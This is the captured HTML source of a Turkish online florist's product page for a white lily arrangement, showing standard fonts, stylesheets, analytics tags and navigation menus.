

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ciceknet.com/cicek/beyaz-lilyum-aranjmani-1221
body_size: 29256
content:
 <!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <title>Beyaz Lilyum Aranjmanı | Aranjmanlar</title>	  <meta name="description" content="Amfora cam vazoda 3 dal ( Her dalda 4-5 adet lilyum kandili vardır).">
			<meta name="mobile-web-app-capable" content="yes">
		<link rel="shortcut icon" sizes="196x196" href="https://www.ciceknet.com/icon-hires.png">
		<link rel="shortcut icon" sizes="192x192" href="https://www.ciceknet.com/icon-hires-192x192.png">
		<link rel="shortcut icon" sizes="128x128" href="https://www.ciceknet.com/icon-normal.png">
		<link rel="apple-touch-icon" href="https://www.ciceknet.com/apple-touch-icon.png" />
		<link rel="apple-touch-icon" sizes="72x72" href="https://www.ciceknet.com/apple-touch-icon-72x72.png" />
		<link rel="apple-touch-icon" sizes="76x76" href="https://www.ciceknet.com/apple-touch-icon-76x76.png" />
		<link rel="apple-touch-icon" sizes="114x114" href="https://www.ciceknet.com/apple-touch-icon-114x114.png" />		
		<link rel="apple-touch-icon" sizes="120x120" href="https://www.ciceknet.com/apple-touch-icon-120x120.png" />
		<link rel="apple-touch-icon" sizes="144x144" href="https://www.ciceknet.com/apple-touch-icon-144x144.png" />
		<link rel="apple-touch-icon" sizes="152x152" href="https://www.ciceknet.com/apple-touch-icon-152x152.png" />
		
   <link rel="shortcut icon" href="https://www.ciceknet.com/themes/frontend/images/favicon.png">
   <link rel="icon" href="https://www.ciceknet.com/themes/frontend/images/favicon.png" type="image/x-icon">
      <link rel="canonical" href="https://www.ciceknet.com/cicek/beyaz-lilyum-aranjmani-1221" />
   <link rel="urlinfo-explode" href="Array
(
    [0] => 
    [1] => cicek
    [2] => beyaz-lilyum-aranjmani-1221
)
" /> 
   		<meta name="robots" content="index,follow" />
		<meta property="og:type" content="website" />
		<meta name="dcterms.rightsHolder" content="Copyright © 2014, Çiçeknet" />
		<meta name="author" content="Çiçeknet" />
		<meta name="RATING" content="General" />
		<meta property="og:locale" content="tr_TR" />
		<meta property="og:title" content="Beyaz Lilyum Aranjmanı | Aranjmanlar" />
		<meta property="og:description" content="Amfora cam vazoda 3 dal ( Her dalda 4-5 adet lilyum kandili vardır)." />
		<meta property="og:url" content="https://www.ciceknet.com/cicek/beyaz-lilyum-aranjmani-1221" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:description" content="Amfora cam vazoda 3 dal ( Her dalda 4-5 adet lilyum kandili vardır)." />
		<meta name="twitter:title" content="Beyaz Lilyum Aranjmanı | Aranjmanlar" /> 
      
   
   <link href="https://plus.google.com/114365224523099928157" rel="publisher" />
    <!-- Bootstrap -->
  	
	
  <style>
  /* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TjASc0CsTKlA.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TjASc6CsQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1Mu51xGIzIFKw.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1Mu51xIIzI.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51S7ACc0CsTKlA.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51S7ACc6CsQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TzBic0CsTKlA.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TzBic6CsQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fChc4EsA.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fBBc4.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu7GxKOzY.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu4mxK.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fChc4EsA.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fBBc4.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfChc4EsA.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfBBc4.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* Open Sans */ 
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/opensans/v18/memnYaGs126MiZpBA-UFUKWyV9hlIqOjjg.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/opensans/v18/memnYaGs126MiZpBA-UFUKWyV9hrIqM.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/opensans/v18/mem6YaGs126MiZpBA-UFUK0Xdc1UAw.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/opensans/v18/mem6YaGs126MiZpBA-UFUK0Zdc0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/opensans/v18/memnYaGs126MiZpBA-UFUKWiUNhlIqOjjg.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/opensans/v18/memnYaGs126MiZpBA-UFUKWiUNhrIqM.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN_r8OXOhpOqc.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN_r8OUuhp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/opensans/v18/mem8YaGs126MiZpBA-UFW50bbck.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/opensans/v18/mem8YaGs126MiZpBA-UFVZ0b.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN7rgOXOhpOqc.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN7rgOUuhp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* fallback */
@font-face { 
  font-family: 'Material Icons';
  font-style: normal;
  font-weight: 400;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/materialicons/v70/flUhRq6tzZclQEJ-Vdg-IuiaDsNc.woff2) format('woff2');
}

.material-icons {
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  font-size: 24px;
  line-height: 1;
  letter-spacing: normal;
  text-transform: none;
  display: inline-block;
  white-space: nowrap;
  word-wrap: normal;
  direction: ltr;
  -webkit-font-feature-settings: 'liga';
  -webkit-font-smoothing: antialiased;
}

  </style>
  
  
  
  <link href="https://www.ciceknet.com/themes/frontend/css/bootstrap.min.css?v=19.1115.03" rel="stylesheet">
  <link href="https://www.ciceknet.com/themes/frontend/css/bootstrap-select.css" rel="stylesheet">
    <link href="https://www.ciceknet.com/themes/frontend/css/style.css?v=20.0928.17" rel="stylesheet"> 
  <link href="https://www.ciceknet.com/assets/css/icons.min.css?v=23.0206.01" rel="stylesheet">
    
    <link href="https://www.ciceknet.com/themes/frontend/css/jquery.bxslider.css" rel="stylesheet">
 
    
   <link href="https://www.ciceknet.com/themes/frontend/css/build.css" rel="stylesheet">
    <link href="https://www.ciceknet.com/themes/frontend/css/slicknav.css" rel="stylesheet">
  
    <link href="https://www.ciceknet.com/themes/frontend/css/jquery-ui-1.11.1.min.css" rel="stylesheet"> 
  <script src="https://www.ciceknet.com/themes/frontend/js/jquery-1.11.3.min.js" type="text/javascript"></script>
  <script src="https://www.ciceknet.com/themes/frontend/js/jquery-ui-1.11.1.min.js" type="text/javascript"></script>

  
  
  <script async src="https://www.ciceknet.com/themes/frontend/js/jquery.mCustomScrollbar.concat.min.js" type="text/javascript"></script>
  <script async src="https://www.ciceknet.com/themes/frontend/js/bootstrap-select.js" type="application/javascript"></script> 
  <script async src="https://www.ciceknet.com/themes/frontend/js/html5shiv.js" type="application/javascript"></script> 
    
     
    <link rel="stylesheet" type="text/css" href="https://www.ciceknet.com/themes/frontend/css/cookieconsent.min.css" />
  
 
    
  
  <style>
  .sticky {
  position: fixed;
  width: 100%;
  left: 0;
  top: 0;
  z-index: 100;
  border-top: 0;
}

.floating-wpp{position:fixed;bottom:15px;left:15px;font-size:14px;transition:bottom .2s}.floating-wpp .floating-wpp-button{position:relative;border-radius:50%;box-shadow:1px 1px 4px rgba(60,60,60,.4);transition:box-shadow .2s;cursor:pointer;overflow:hidden}.floating-wpp .floating-wpp-button img,.floating-wpp .floating-wpp-button svg{position:absolute;width:100%;height:auto;object-fit:cover;top:50%;left:50%;transform:translate3d(-50%,-50%,0)}.floating-wpp:hover{bottom:17px}.floating-wpp:hover .floating-wpp-button{box-shadow:1px 2px 8px rgba(60,60,60,.4)}.floating-wpp .floating-wpp-popup{border-radius:6px;background-color:#E5DDD5;position:absolute;overflow:hidden;padding:0;box-shadow:1px 2px 8px rgba(60,60,60,.25);width:0;height:0;bottom:0;opacity:0;transition:bottom .1s ease-out,opacity .2s ease-out;transform-origin:bottom}.floating-wpp .floating-wpp-popup.active{padding:0 12px 12px;width:260px;height:auto;bottom:82px;opacity:1}.floating-wpp .floating-wpp-popup .floating-wpp-message{background-color:#fff;padding:8px;border-radius:0 5px 5px;box-shadow:1px 1px 1px rgba(0,0,0,.15);opacity:0;transition:opacity .2s}.floating-wpp .floating-wpp-popup.active .floating-wpp-message{opacity:1;transition-delay:.2s}.floating-wpp .floating-wpp-popup .floating-wpp-head{text-align:right;color:#fff;margin:0 -15px 10px;padding:6px 12px;display:flex;justify-content:space-between;cursor:pointer}.floating-wpp .floating-wpp-input-message{background-color:#fff;margin:10px -15px -15px;padding:0 15px;display:flex;align-items:center}.floating-wpp .floating-wpp-input-message textarea{border:1px solid #ccc;border-radius:4px;box-shadow:none;padding:8px;margin:10px 0;width:100%;max-width:100%;font-family:inherit;font-size:inherit;resize:none}.floating-wpp .floating-wpp-btn-send{margin-left:12px;font-size:0;cursor:pointer}
  </style>
  
  <script type="text/javascript">
  jQuery(document).ready(function($){
			var stickyNavTop = $('#navbar').offset().top;
		   	var stickyNav = function(){
			var scrollTop = $(window).scrollTop(); // our current vertical position from the top
			    if (scrollTop > stickyNavTop) { 
			        $('#navbar').addClass('sticky');
			    } else {
			        $('#navbar').removeClass('sticky'); 
			    }
			};

			stickyNav();
			
		var offset=40,offset_opacity=1200,scroll_top_duration=700;
		$(window).scroll(function(){
			stickyNav();
			if($(this).scrollTop()>offset){
				$('.navbarlogoicon').addClass('is-active'); 
			} else { 
				$('.navbarlogoicon').removeClass('is-active');
			}
		});
	})

  </script>
  <script type="text/javascript">
  function scrollToAnchor(aid){
    var aTag = $("a[name='"+ aid +"']");
    $('html,body').animate({scrollTop: aTag.offset().top},'slow');
}
    $(document).ready(function(){
	  $('button[data-target="#mobile-menu"]').click(function(){
			scrollToAnchor('mm');
			$("#search-mobile").removeClass("in")});
	$('button[data-target="#search-mobile"]').click(function(){
		scrollToAnchor('mm');
		$("#mobile-menu").removeClass("in")});

	});
</script>
    <script type="text/javascript">
	$(document).ready(function() { $('.dropdown').hover(
       function(){ $(this).addClass('open') },
       function(){ $(this).removeClass('open') }
); });
	</script>
	
  
     <link rel="stylesheet" href="https://www.ciceknet.com/themes/frontend/css/jquery.fs.selecter.css" >
    <script>
  
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-79154252-1', 'auto');
  ga('send', 'pageview');
</script>

<script>
window.dataLayer = window.dataLayer || [];

dataLayer.push({
 'event': 'Pageview',
 'pagePath': 'https://www.ciceknet.com/',
 'pageTitle': 'Ciceknet.com',
 'visitorType': 'customer'
});
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8GJZHF');</script>
<!-- End Google Tag Manager -->

 
<meta name="facebook-domain-verification" content="bjkj4dmqmipdhbq7a6zd3estbs33t2" />
</head>
  <body>
  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8GJZHF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	   <div class="overlay-layout"></div>
<!--Filter Loader-->
<!--nav-bar-start-->
<div class="header-top" id="box1">
<div class="container-90 container-padding">
<div class="row"> 
<div class="col-lg-12 no-padding">
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-4 no-padding">
	<ul class="list-inline">
	<li class=""><a href="https://www.ciceknet.com/home/lang/en">EN</a></li><li class="active"><a href="https://www.ciceknet.com/home/lang/tr">TR</a></li>	</ul>
</div>
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-8 no-padding">
<ul class="list-inline pull-right">
<li>
     <a href="tel:+908502222770"><i class="fa fa-phone"></i> (850) 222 2770</a></li> 
<li>
<a href="https://www.ciceknet.com/trackorder">
                                    <i class="fa fa-truck"></i> <span class="hidden-sm hidden-xs">Sipariş Takibi</span>
                                </a>
</li>
<li><a href="https://www.ciceknet.com/login">Üye Girişi</a></li>



</ul>
</div>
</div>
</div>
</div>
</div>
   <div >
		<div class="container container-padding">
								</div>
<header>
    <div id="customnav" class="container-90">
        <div class="row">
            <div class="col-md-3 col-sm-3">
                <a class="navbar-brand" href="https://www.ciceknet.com/">
				                <img src="https://www.ciceknet.com/themes/frontend/images/ciceknet-logo-2020.png" alt="Ciceknet.com" title="Ciceknet.com" class="img-responsive"/>
                
                </a>
            </div>
            <div class="col-md-7 col-sm-7">
					<div class="input-group">
                            <input type="text" name="searchProduct" class="form-control q typeahead searchProduct" placeholder="Ne aramıştınız?">
							<input type="hidden" id="search_product_name" name="search_product_name" value="">
                        <div class="input-group-btn">
                            <button class="btn btn-default submitSearchProduct">
                                <i class="fa fa-search"></i>
                            </button>
                        </div>
                    </div>
            </div>
            <div class="col-md-2 col-sm-2">
                

                <ul class="header-menu">
                                        <li class="cart-icon">
                        						<a href="https://www.ciceknet.com/cart/" class="carticon">
							<span class="zero"> 0 </span>
							<img src="https://www.ciceknet.com/themes/frontend/images/store-nav.png" alt="alışveriş sepeti" title="alışveriş sepeti"/>
													</a>
                    </li>
                </ul>

            </div>
        </div>
    </div>
</header>

    <!-- /.container -->
	<div id="navbar-sticky-wrapper" class="sticky-wrapper"> 
        <div class="navbar-menu" id="navbar">
        <div class="container-90">
            <nav class="navbar navbar-default" role="navigation">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#mobile-menu" aria-expanded="false">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                    <button type="button" class="navbar-toggle navbar-toggle-actions" onclick="window.location.href='/cart'">
                        <i class="fa fa-shopping-cart"></i>
                        <span id="ShoppingCartMobilMenu" style="display:none;"></span>
                    </button>
                    <button type="button" class="navbar-toggle navbar-toggle-actions collapsed" data-toggle="collapse" data-target="#search-mobile" aria-expanded="false">
                        <i class="fa fa-search"></i>
                    </button>
                    					<a class="navbar-brand hidden-sm hidden-md hidden-lg" href="https://www.ciceknet.com/"><img id="hidden-logo" src="https://www.ciceknet.com/themes/frontend/images/ciceknet-logo-mobil-2020.png" /></a>
                    					<a class="navbar-brand navbarlogoicon hidden-xs" href="https://www.ciceknet.com/" title="Ciceknet.com">
                        <img src="https://www.ciceknet.com/themes/frontend/images/ciceknet-sticky-2020.png" />
                    </a>
                </div>
                <div class="collapse" id="search-mobile">
						<div class="input-group input-group-lg">
								<input type="text" name="searchProduct" class="form-control q typeahead searchProduct" placeholder="Ne aramıştınız?">
								<input type="hidden" id="search_product_name" name="search_product_name" value="">
                            <span class="input-group-btn">
                                <button class="btn btn-success cn-bg-purple submitSearchProduct">ARA</button>
                            </span>
                        </div>
						
						
            
				</div>
                <div class="collapse navbar-collapse" id="mobile-menu" data-hover="dropdown" data-animations="fadeIn fadeInLeft fadeInUp fadeInRight">
                    <ul class="nav navbar-nav">
 <li class="dropdown">
		          					<a class="dropdown-toggle target" href="#" title="✿ ÇİÇEK" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">✿ ÇİÇEK </a>
									<ul class="dropdown-menu" role="menu"> 
									<li>
									<div class="row">
										<div class="col-md-8">
											<div class="row"><div class="col-md-6 col-sm-6 col-xs-6">
							<a href="javascript:void(0)" class="headding">Amaca Göre</a>
                                       <div class="row">    
											<div class="col-md-6">									   
                                                                <ul><li ><a href="https://www.ciceknet.com/kategori/dogum-gunu-cicekleri" >Doğum Günü</a></li><li ><a href="https://www.ciceknet.com/kategori/dugun-toren-acilis" >Düğün-Tören-Açılış</a></li><li ><a href="https://www.ciceknet.com/kategori/yenidogan-cicekleri" >Yenidoğan</a></li><li ><a href="https://www.ciceknet.com/kategori/yeni-is-terfi" >Yeni İş / Terfi</a></li><li ><a href="https://www.ciceknet.com/kategori/oylesine" >Öylesine</a></li><li ><a href="https://www.ciceknet.com/kategori/gecmis-olsun-cicekleri" >Geçmiş Olsun</a></li><li ><a href="https://www.ciceknet.com/kategori/yildonumu-cicekleri" >Yıl Dönümü</a></li><li ><a href="https://www.ciceknet.com/kategori/beni-affet-cicekleri" >Beni Affet</a></li></ul></div></div></div><div class="col-md-6 col-sm-6 col-xs-6">
							<a href="javascript:void(0)" class="headding">Ürüne Göre</a>
                                       <div class="row">    
											<div class="col-md-6">									   
